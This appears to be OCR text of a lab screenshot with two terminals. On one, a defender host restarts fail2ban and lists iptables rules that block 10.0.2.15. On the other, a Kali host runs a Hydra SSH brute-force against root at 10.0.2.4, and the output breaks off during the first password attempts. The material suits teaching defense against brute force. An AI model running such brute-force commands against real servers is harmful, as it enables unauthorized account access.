 root@defender: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Chain FORWARD (policy ACCEPT)
target     prot opt source               destination
Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
root@defender:~# fail2ban-client restart
Shutdown successful
Server ready
root@defender:~# iptables -L -n
Chain INPUT (policy ACCEPT)
target     prot opt source               destination
f2b-sshd   tcp  --  0.0.0.0/0            0.0.0.0/0            multiport dports 22
Chain FORWARD (policy ACCEPT)
target     prot opt source               destination
Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
Chain f2b-sshd (1 references)
target     prot opt source               destination
REJECT     all  --  10.0.2.15            0.0.0.0/0            reject-with icmp-port-unreachab
RETURN     all  --  0.0.0.0/0            0.0.0.0/0
root@defender:~#
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
TX packets 172  bytes 12000 (11.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#
root@kali:~# hydra -l root -x 4:4:a -t 20 -vV 10.0.2.4 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-02-24 17:11:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 456976 login tries (l:1/p:45
6976), ~22849 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.0.2.4:22
[INFO] Successful, password authentication is supported by ssh://10.0.2.4:22
[ATTEMPT] target 10.0.2.4 - login "root" - pass "aaaa" - 1 of 456976 [child 0] (
0/0)
[ATTEMPT] target 10.0.2.4 - login "root" - pass "aaab" - 2 of 456976 [child 1] (
0/0)
[ATTEMPT] target 10.0.2.4 - login "root" - pass "aaac" - 3 of 456976 [child 2] (
0/0)
[ATTEMPT] target 10.0.2.4 - login "root" - pass "aaad" - 4 of 456976 [child 3] (